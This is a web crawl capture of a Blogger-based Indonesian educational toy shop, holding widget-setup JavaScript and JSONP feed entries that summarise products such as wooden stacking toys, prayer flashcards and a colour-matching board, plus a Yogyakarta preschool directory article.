{'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Permainan Tradisional Anak Anak Jaman Dulu', 'id': 6926417142450169279}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7483836484291817406', 'title': 'Kereta Angka 2 Gerbong Mainan Edukasi Kayu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6rNHAhwP9i2_JWpSqae9-NF-Liqw:1769063335446', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6rNHAhwP9i2_JWpSqae9-NF-Liqw:1769063335446', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36005491044326189403_1769063336377&_=1769063336378
body_size: 870
content:
// API callback
jQuery36005491044326189403_1769063336377({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36005491044326189403_1769063336395&_=1769063336396
body_size: 980
content:
// API callback
jQuery36005491044326189403_1769063336395({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36005491044326189403_1769063336405&_=1769063336406
body_size: 971
content:
// API callback
jQuery36005491044326189403_1769063336405({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36005491044326189403_1769063336397&_=1769063336398
body_size: 938
content:
// API callback
jQuery36005491044326189403_1769063336397({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36005491044326189403_1769063336399&_=1769063336400
body_size: 937
content:
// API callback
